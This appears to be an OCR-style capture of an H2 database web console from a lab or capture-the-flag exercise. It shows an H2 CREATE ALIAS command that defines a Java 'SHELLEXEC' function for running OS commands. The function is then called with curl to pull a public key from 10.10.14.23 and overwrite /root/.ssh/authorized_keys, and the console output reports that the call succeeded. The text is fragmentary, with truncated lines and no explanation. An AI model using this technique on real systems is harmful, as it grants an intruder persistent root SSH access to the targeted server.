 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOExce
CALL SHELLEXEC('curl 10.10.14.23/id_rsa.pub -o /root/.ssh/authorized_keys')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOExc
Function alias "SHELLEXEC" already exists; SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOExc
CALL SHELLEXEC('curl 10.10.14.23/id_rsa.pub -o /root/.ssh/authorized_keys');
PUBLIC.SHELLEXEC('curl 10.10.14.23/id_rsa.pub -o /root/.ssh/authorized_keys')
(1 row, 52 ms)